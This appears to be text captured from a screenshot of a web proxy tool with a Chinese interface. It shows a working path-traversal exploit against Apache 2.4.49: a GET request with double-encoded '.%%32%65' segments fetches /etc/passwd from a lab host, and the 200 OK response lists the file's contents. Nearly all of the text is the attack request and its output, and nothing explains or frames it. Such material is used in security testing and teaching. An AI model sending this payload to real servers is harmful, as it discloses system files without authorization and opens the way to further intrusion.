 请求
响应
美化 Raw Hex Chinese \n
美化 Raw Hex 页面渲染 Chinese \n
1 GET
/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65
/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
2 Host: 192.168.225.134:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
11 Connection: keep-alive
12
13
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Mar 2025 09:36:04 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/
sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Search 0高亮
Search 0高亮